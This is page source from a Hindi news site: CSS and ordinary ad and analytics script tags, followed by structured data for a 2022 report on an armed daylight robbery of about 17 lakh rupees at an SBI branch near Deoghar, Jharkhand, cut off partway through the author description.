.posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-size: 24px;font-weight: 600;line-height: 1.5;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-size: 18px;font-weight: 600;line-height: 1.5;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}:root:root{--brand-color: #e51016;--dark-brand-color: #b30000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #e51016;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 229,16,22,0.7);}:root:root{--brand-color: #e51016;--dark-brand-color: #b30000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#footer-widgets-container{border-top: 8px solid #e51016;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}#reading-position-indicator{box-shadow: 0 0 10px rgba( 229,16,22,0.7);}#tie-container a.post-title:hover,#tie-container .post-title a:hover,#tie-container .thumb-overlay .thumb-title a:hover{background-size: 100% 2px;text-decoration: none !important;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #e51016;}#top-nav .breaking-news-nav li:hover{background-color: #e51016;border-color: #e51016;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #0a0a0a;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #0a0a0a;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #e51016;--tie-buttons-color: #e51016;--tie-buttons-border-color: #e51016;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #c70000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #e51016;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #e51016;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #ffffff;}#main-nav input::-moz-placeholder{color: #ffffff;}#main-nav input:-moz-placeholder{color: #ffffff;}#main-nav input:-ms-input-placeholder{color: #ffffff;}#main-nav input::-webkit-input-placeholder{color: #ffffff;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(255,255,255,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#tie-body .sidebar .widget-title{background-color: #0a0405;}#tie-container #tie-wrapper,.post-layout-8 #content{background-color: #f4f4f4;}#footer{background-color: #ffffff;}#site-info{background-color: #0a0506;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #ffffff;}#footer .timeline-widget a .date:before{border-color: rgba(255,255,255,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #e1e1e1;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #0a0a0a;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(10,10,10,0.7);}#footer input::-moz-placeholder{color: #0a0a0a;}#footer input:-moz-placeholder{color: #0a0a0a;}#footer input:-ms-input-placeholder{color: #0a0a0a;}#footer input::-webkit-input-placeholder{color: #0a0a0a;}.site-footer.dark-skin a:not(:hover){color: #0a0a0a;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #ffffff;}#footer .site-info a:not(:hover){color: #ffffff;}#footer .site-info a:hover{color: #ffffff;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}@media (max-width: 991px){.side-aside #mobile-menu .menu > li{border-color: rgba(255,255,255,0.05);}}@media (max-width: 991px){.side-aside.dark-skin{background-color: #34495e;}}.side-aside #mobile-menu li a,.side-aside #mobile-menu .mobile-arrows,.side-aside #mobile-search .search-field{color: #ffffff;}#mobile-search .search-field::-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-moz-placeholder {color: #ffffff;}#mobile-search .search-field:-ms-input-placeholder {color: #ffffff;}#mobile-search .search-field::-webkit-input-placeholder {color: #ffffff;}@media (max-width: 991px){.tie-btn-close span{color: #ffffff;}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #34495e!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #34495e!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:95px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}#respond .comment-form-email {width: 100% !important;float: none !important;}</style> <script type="litespeed/javascript" data-src="https://www.hpbl.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.hpbl.co.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hpbl.co.in/wp-json/wp/v2/posts/1351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hpbl.co.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.hpbl.co.in/?p=1351' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hpbl.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hpbl.co.in%2Fbank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hpbl.co.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hpbl.co.in%2Fbank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes%2F&#038;format=xml" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="google-site-verification" content="vOMUMwpTGdeQOzmjA_rUojn5Vls7wGmvdoyuOrnUQCU" /><meta name="p:domain_verify" content="d0ac58bb7d2464f1e80100da1b0b1d33"/><meta name="facebook-domain-verification" content="anbgx2n0kpitdhsqd8j7h84cmix3yy" /> <script id="hpbl_co_in_68e00fe8ed6667f6555d59f3" type="litespeed/javascript" data-src="https://m2025.b-cdn.net/display/68e00fe8ed6667f6555d59f3.min.js"></script> <script type="litespeed/javascript">window._taboola=window._taboola||[];_taboola.push({article:'auto'});!function(e,f,u,i){if(!document.getElementById(i)){e.async=1;e.src=u;e.id=i;f.parentNode.insertBefore(e,f)}}(document.createElement('script'),document.getElementsByTagName('script')[0],'//cdn.taboola.com/libtrc/hpblnews/loader.js','tb_loader_script');if(window.performance&&typeof window.performance.mark=='function'){window.performance.mark('tbl_ic')}</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-YG6HLQPTRK"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-YG6HLQPTRK')</script> <script type="litespeed/javascript" data-src="//banner.incrementxserv.com/scripts/overlayads.js?vzId=IXR520159V2HB527&vzR="></script> <script type="litespeed/javascript">var pm_tag='f4v';var pm_pid="23751-485fde14"</script><script type="litespeed/javascript" data-src="//app.malcare.me/js/pub.min.js"></script><link rel="icon" href="https://www.hpbl.co.in/wp-content/uploads/2024/11/cropped-hpbl-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.hpbl.co.in/wp-content/uploads/2024/11/cropped-hpbl-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.hpbl.co.in/wp-content/uploads/2024/11/cropped-hpbl-180x180.png" /><meta name="msapplication-TileImage" content="https://www.hpbl.co.in/wp-content/uploads/2024/11/cropped-hpbl-270x270.png" /> <script src="https://cybermedianews.in/CMHB_hpbl.js" defer></script> <script type="application/ld+json" class="gnpub-schema-markup-output">{"@context":"https:\/\/schema.org\/","@type":"NewsArticle","@id":"https:\/\/www.hpbl.co.in\/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes\/#newsarticle","url":"https:\/\/www.hpbl.co.in\/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes\/","image":{"@type":"ImageObject","url":"https:\/\/www.hpbl.co.in\/wp-content\/uploads\/2024\/11\/IMG-20220531-WA0020-150x150.jpg","width":150,"height":150},"headline":"\u092c\u0948\u0902\u0915 \u0932\u0942\u091f- \u0905\u092d\u0940-\u0905\u092d\u0940 : SBI \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0926\u093f\u0928\u0926\u0939\u093e\u0921\u093c\u0947 \u0932\u093e\u0916\u094b\u0902 \u0915\u0940 \u0932\u0942\u091f&#8230;..6 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092a\u093f\u0938\u094d\u091f\u0932 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0926\u093f\u092f\u093e \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e&#8230;.7 \u092e\u093f\u0928\u091f \u092e\u0947\u0902 17 \u0932\u093e\u0916 \u0915\u0940 \u0932\u0942\u091f","mainEntityOfPage":"https:\/\/www.hpbl.co.in\/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes\/","datePublished":"2022-05-31T04:56:13+05:30","dateModified":"2024-11-02T07:54:25+05:30","description":"\u0926\u0947\u0935\u0918\u0930 : \u091d\u093e\u0930\u0916\u0902\u0921 \u0938\u0947 \u090f\u0915 \u092c\u0921\u093c\u0940 \u092c\u0948\u0902\u0915 \u0932\u0942\u091f \u0915\u0940 \u0916\u092c\u0930 \u0906 \u0930\u0939\u0940 \u0939\u0948\u0964 \u0926\u0947\u0935\u0918\u0930 \u091c\u093f\u0932\u0947 \u0915\u0947 \u092e\u094b\u0939\u0928\u092a\u0941\u0930 \u092e\u0947\u0902 \u0926\u093f\u0928 \u0926\u0939\u093e\u0921\u093c\u0947 \u092c\u0948\u0902\u0915 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0939\u0925\u093f\u092f\u093e\u0930 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0932\u0942\u091f \u0915\u0940 \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e \u0926\u093f\u092f\u093e \u0939\u0948\u0964 \u092a\u094d\u0930\u093e\u0930\u0902\u092d\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u092e\u0947\u0902 \u0905\u092c \u0924\u0915 17 \u0932\u093e\u0916 \u0930\u0942\u092a\u092f\u0947 \u0915\u0940 \u0932\u0942\u091f \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0906\u092f\u0940 \u0939\u0948\u0964 \u092a\u0941\u0932\u093f\u0938 \u0915\u0940 \u091f\u0940\u092e \u0928\u0947 \u0932\u0942\u091f","articleSection":"\u0915\u094d\u0930\u093e\u0907\u092e","articleBody":"\u0926\u0947\u0935\u0918\u0930 : \u091d\u093e\u0930\u0916\u0902\u0921 \u0938\u0947 \u090f\u0915 \u092c\u0921\u093c\u0940 \u092c\u0948\u0902\u0915 \u0932\u0942\u091f \u0915\u0940 \u0916\u092c\u0930 \u0906 \u0930\u0939\u0940 \u0939\u0948\u0964 \u0926\u0947\u0935\u0918\u0930 \u091c\u093f\u0932\u0947 \u0915\u0947 \u092e\u094b\u0939\u0928\u092a\u0941\u0930 \u092e\u0947\u0902 \u0926\u093f\u0928 \u0926\u0939\u093e\u0921\u093c\u0947 \u092c\u0948\u0902\u0915 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0939\u0925\u093f\u092f\u093e\u0930 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0932\u0942\u091f \u0915\u0940 \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e \u0926\u093f\u092f\u093e \u0939\u0948\u0964 \u092a\u094d\u0930\u093e\u0930\u0902\u092d\u093f\u0915 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u092e\u0947\u0902 \u0905\u092c \u0924\u0915 17 \u0932\u093e\u0916 \u0930\u0942\u092a\u092f\u0947 \u0915\u0940 \u0932\u0942\u091f \u0915\u0940 \u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0906\u092f\u0940 \u0939\u0948\u0964 \u092a\u0941\u0932\u093f\u0938 \u0915\u0940 \u091f\u0940\u092e \u0928\u0947 \u0932\u0942\u091f \u0915\u0940 \u0907\u0938 \u0918\u091f\u0928\u093e \u0915\u0947 \u092c\u093e\u0926 \u0928\u093e\u0915\u0947\u092c\u0902\u0926\u0940 \u0915\u0930 \u0926\u0940 \u0939\u0948, \u0935\u0939\u0940\u0902 \u0932\u094b\u0917\u094b\u0902 \u0938\u0947 \u092a\u0942\u091b\u0924\u093e\u091b \u0915\u0940 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964 \u0932\u0942\u091f \u0915\u0940 \u092f\u0947 \u0918\u091f\u0928\u093e SBI \u0915\u0947 \u0938\u093f\u0930\u0938\u093e \u0917\u093e\u0902\u0935 \u092c\u094d\u0930\u093e\u0902\u091a \u092e\u0947\u0902 \u0918\u091f\u0940 \u0939\u0948\u0964\n\n\n\n\u091c\u093e\u0928\u0915\u093e\u0930\u0940 \u0915\u0947 \u092e\u0941\u0924\u093e\u092c\u093f\u0915 \u0926\u094b\u092a\u0939\u0930 \u0915\u0930\u0940\u092c \u092a\u094c\u0928\u0947 \u0926\u094b \u092c\u091c\u0947 \u0926\u0947\u0935\u0918\u0930-\u0926\u0941\u092e\u0915\u093e \u092e\u0941\u0916\u094d\u092f \u092e\u093e\u0930\u094d\u0917 \u092a\u0930 \u0938\u093f\u0930\u0938\u093e \u0917\u093e\u0902\u0935 \u092e\u0947\u0902 SBI \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0924\u0940\u0928 \u0939\u0925\u093f\u092f\u093e\u0930 \u092c\u0902\u0926 \u0932\u0942\u091f\u0947\u0930\u0947 \u092a\u0939\u0941\u0902\u091a\u0947 \u0914\u0930 \u0939\u0925\u093f\u092f\u093e\u0930 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0932\u0942\u091f \u0915\u0940 \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e \u0926\u093f\u092f\u093e\u0964 \u092c\u0924\u093e\u092f\u093e \u091c\u093e \u0930\u0939\u093e \u0939\u0948 \u0915\u093f \u092c\u093f\u0928\u093e \u0928\u0902\u092c\u0930 \u0935\u093e\u0932\u0940 \u0924\u0940\u0928 \u092a\u0932\u094d\u0938\u0930 \u092c\u093e\u0907\u0915 \u092a\u0930 6 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092b\u093f\u0932\u094d\u092e\u0940 \u0905\u0902\u0926\u093e\u091c \u092e\u0947\u0902 \u0938\u093f\u0930\u094d\u092b 10 \u092e\u093f\u0928\u091f \u0915\u0947 \u092d\u0940\u0924\u0930 \u0907\u0938 \u0932\u0942\u091f \u0915\u0940 \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e \u0926\u093f\u092f\u093e\u0964\n\n\n\n\u0918\u091f\u0928\u093e \u0915\u0947 \u092c\u093e\u0926 \u0938\u092d\u0940 \u0932\u0942\u091f\u0947\u0930\u0947 \u092c\u093e\u0907\u0915 \u092a\u0930 \u0938\u0935\u093e\u0930 \u0939\u094b\u0915\u0930 \u0926\u0947\u0935\u0918\u0930 \u0915\u0940 \u0924\u0930\u092b \u092d\u093e\u0917 \u0928\u093f\u0915\u0932\u0947\u0964 \u0938\u092d\u0940 \u0905\u092a\u0930\u093e\u0927\u093f\u092f\u094b\u0902 \u0928\u0947 \u0905\u092a\u0928\u093e \u091a\u0947\u0939\u0930\u093e \u0922\u0915 \u0930\u0916\u093e \u0925\u093e\u0964 \u0918\u091f\u0928\u093e \u0915\u0947 \u0915\u0941\u091b \u092e\u093f\u0928\u091f \u092a\u0939\u0932\u0947 \u0939\u0940 \u0915\u0948\u0936 \u0935\u093e\u0939\u0928 \u0938\u0947 \u0915\u0948\u0936 \u0906\u092f\u093e \u0925\u093e\u0964 \u0935\u093e\u0939\u0928 \u0915\u0947 \u0935\u0939\u093e\u0902 \u0938\u0947 \u091c\u093e\u0928\u0947 \u0915\u0947 \u0924\u0941\u0930\u0902\u0924 \u092c\u093e\u0926 \u0939\u0940 \u0905\u092a\u0930\u093e\u0927\u0940 \u0939\u0925\u093f\u092f\u093e\u0930 \u0932\u0939\u0930\u093e\u0924\u0947 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0918\u0942\u0938 \u0917\u092f\u0947 \u0964 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u092a\u0939\u0932\u0947 \u0938\u0947 \u0926\u094b \u0932\u093e\u0916 \u0925\u093e, \u091c\u092c\u0915\u093f \u0915\u0948\u0936 \u0935\u093e\u0939\u0928 \u0938\u0947 15 \u0932\u093e\u0916 \u0930\u0942\u092a\u092f\u093e \u0932\u093e\u092f\u093e \u0917\u092f\u093e \u0925\u093e\u0964 \u0918\u091f\u0928\u093e \u0915\u093e \u0915\u0928\u0947\u0915\u094d\u0936\u0928 \u0915\u0948\u0936 \u0935\u093e\u0939\u0928 \u0938\u0947 \u091c\u0941\u0921\u093c\u093e \u0939\u094b\u0928\u0947 \u0915\u0940 \u092c\u093e\u0924 \u0938\u093e\u092e\u0928\u0947 \u0906 \u0930\u0939\u0940 \u0939\u0948\u0964\n\n\n\n\u091a\u0936\u094d\u092e\u0926\u0940\u0926\u094b\u0902 \u0915\u0947 \u092e\u0941\u0924\u093e\u092c\u093f\u0915 \u091a\u093e\u0930 \u0905\u092a\u0930\u093e\u0927\u0940 \u092c\u0948\u0902\u0915 \u0915\u0947 \u0905\u0902\u0926\u0930 \u0926\u093e\u0916\u093f\u0932 \u0939\u0941\u090f, \u091c\u092c\u0915\u093f \u0926\u094b \u092c\u0948\u0902\u0915 \u0915\u0947 \u092c\u093e\u0939\u0930 \u0905\u092a\u0928\u0947 \u0938\u093e\u0925\u093f\u092f\u094b\u0902 \u0915\u093e \u0907\u0902\u0924\u091c\u093e\u0930 \u0915\u0930 \u0930\u0939\u0947 \u0925\u0947\u0964 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0918\u0941\u0938\u0924\u0947 \u0939\u0940 \u092a\u093f\u0938\u094d\u0924\u094c\u0932 \u0926\u093f\u0916\u093e\u0915\u0930 \u0938\u092d\u0940 \u0917\u094d\u0930\u093e\u0939\u0915 \u0914\u0930 \u092c\u0948\u0902\u0915 \u0915\u0947 \u0938\u094d\u091f\u093e\u092b \u0915\u094b \u0905\u092a\u0928\u0947 \u0915\u092c\u094d\u091c\u0947 \u092e\u0947\u0902 \u0932\u0947 \u0932\u093f\u092f\u093e\u0964 \u0915\u0948\u0936\u093f\u092f\u0930 \u0915\u0947 \u092a\u093e\u0938 \u0930\u0916\u0947 \u0915\u0948\u0936 \u0915\u094b \u0932\u0942\u091f\u0928\u0947 \u0915\u0947 \u092c\u093e\u0926 \u0915\u0941\u091b \u0917\u094d\u0930\u093e\u0939\u0915\u094b\u0902 \u0938\u0947 \u092d\u0940 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092a\u0948\u0938\u0947 \u091b\u093f\u0928 \u0932\u093f\u092f\u0947\u0964 \u0918\u091f\u0928\u093e \u0915\u0947 \u092c\u093e\u0926 \u0924\u0924\u094d\u0915\u093e\u0932 \u0926\u0947\u0935\u0918\u0930 \u090f\u0938\u092a\u0940 \u092e\u094c\u0915\u0947 \u092a\u0939\u0941\u0902\u091a\u0947\u0964 \u092b\u093f\u0932\u0939\u093e\u0932 \u091c\u093e\u0902\u091a\u091c\u093e\u0930\u0940 \u0939\u0948\u0964 \u091c\u093f\u0932\u0947 \u0915\u0940 \u0938\u0940\u092e\u093e\u0913\u0902 \u0915\u094b \u0938\u0940\u0932 \u0915\u0930 \u0926\u093f\u092f\u093e \u0917\u092f\u093e \u0939\u0948\u0964 \u092a\u0941\u0932\u093f\u0938 \u0932\u0917\u093e\u0924\u093e\u0930 \u091c\u093e\u0902\u091a \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948, \u0935\u0939\u0940\u0902 \u092a\u0941\u0932\u093f\u0938 \u0917\u093e\u0921\u093c\u093f\u092f\u094b\u0902 \u0915\u0940 \u091a\u0947\u0915\u093f\u0902\u0917 \u0915\u0930 \u0930\u0939\u0940 \u0939\u0948\u0964 \u092c\u0948\u0902\u0915 \u0915\u0947 \u0938\u0940\u0938\u0940\u091f\u0940\u0935\u0940 \u092b\u0941\u091f\u0947\u091c \u0915\u0947 \u0906\u0927\u093e\u0930 \u092a\u0930 \u092d\u0940 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0924\u0915 \u092a\u0939\u0941\u0902\u091a\u0928\u0947 \u0915\u0940 \u0915\u094b\u0936\u093f\u0936 \u0915\u0940 \u091c\u093e \u0930\u0939\u0940 \u0939\u0948\u0964","keywords":"","name":"\u092c\u0948\u0902\u0915 \u0932\u0942\u091f- \u0905\u092d\u0940-\u0905\u092d\u0940 : SBI \u092c\u0948\u0902\u0915 \u092e\u0947\u0902 \u0926\u093f\u0928\u0926\u0939\u093e\u0921\u093c\u0947 \u0932\u093e\u0916\u094b\u0902 \u0915\u0940 \u0932\u0942\u091f&#8230;..6 \u0932\u0942\u091f\u0947\u0930\u094b\u0902 \u0928\u0947 \u092a\u093f\u0938\u094d\u091f\u0932 \u0915\u0940 \u0928\u094b\u0902\u0915 \u092a\u0930 \u0926\u093f\u092f\u093e \u0935\u093e\u0930\u0926\u093e\u0924 \u0915\u094b \u0905\u0902\u091c\u093e\u092e&#8230;.7 \u092e\u093f\u0928\u091f \u092e\u0947\u0902 17 \u0932\u093e\u0916 \u0915\u0940 \u0932\u0942\u091f","thumbnailUrl":"https:\/\/www.hpbl.co.in\/wp-content\/uploads\/2024\/11\/IMG-20220531-WA0020-150x150.jpg","wordCount":339,"timeRequired":"PT1M30S","mainEntity":{"@type":"WebPage","@id":"https:\/\/www.hpbl.co.in\/bank-robbery-just-now-robbed-of-lakhs-in-broad-daylight-in-sbi-bank-6-robbers-carried-out-the-incident-at-the-point-of-pistol-loot-of-17-lakhs-in-7-minutes\/"},"author":{"@type":"Person","name":"hpbl","description":"\u0926\u0947\u0936 \u0915\u0940 \u0924\u0947\u091c\u0940 \u0938\u0947 \u0909\u092d\u0930\u0924\u0940 \u0939\u0941\u0908 \u0928\u094d\u092f\u0942\u091c \u0935\u0947\u092c\u0938\u093e\u0907\u091f\u094b\u0902 \u092e\u0947\u0902 \u0938\u0947 \u090f\u0915 \u0939\u0948\u0964 HPBL \u0928\u0947 \u0939\u0930 \u092c\u093e\u0930 \u0905\u092a\u0928\u0947 \u0928\u093e\u092e (\u0939\u0930 \u092a\u0932 \u092c\u094d\u0930\u0947\u0915\u093f\u0902\u0917 \u0932\u093e\u0907\u0935) \u0915\u094b \u0938\u093e\u0930\u094d\u0925\u0915 \u0915\u093f\u092f\u093e \u0939\u0948\u0964 \u092c\u093f\u0939\u093e\u0930-\u091d\u093e\u0930\u0916\u0902\u0921 \u0915\u093e \u0935\u093f\u0936\u094d\u0935\u0938\u0928\u0940\u092f \u092c\u094d\u0930\u093e\u0902\u0921 \u092c\u0928 \u091a\u0941\u0915\u0947 HPBL \u0915\u0940 \u0939\u0930 \u0916\u092c\u0930, \u0906\u092a \u0924\u0915 \u092a\u0939\u0941\u0902\u091a\u093e\u0928\u0947 \u0938\u0947 \u092a\u0939\u0932\u0947 \u0939\u092e \u0909\u0938\u0947 \u0935\u093f\u0936\u094d\u0935\u0938\u0928\u0940\u092f\u0924\u093e \u0915\u0940 \u0915\u0938\u094c\u091f\u0940 \u092a\u0930 \u0915\u0938\u0924\u0947 \u0939\u0948\u0964 www.hpbl.co.in \u0928\u094d\u092f\u0942\u091c \u0915\u0940 \u0935\u0947\u092c\u0938\u093e\u0907\u091f \u0915\u0947 \u0930\u093f\u092a\u094b\u0930\u094d\u091f\u0930 \u0914\u0930 \u0921\u0947\u0938\u094d\u0915 \u0938\u094d\u091f\u093e\u092b \u0906\u092a \u092a\u093e\u0920\u0915\u094b\u0902 \u0915\u0947 \u0932\u093f\u090f 24X7 \u092e\u093f\u0936\u0928 \u092e\u094b\u0921 \u092a\u0930 \u0915\u093e\u092e \u0915\u0930\u0924\u0947 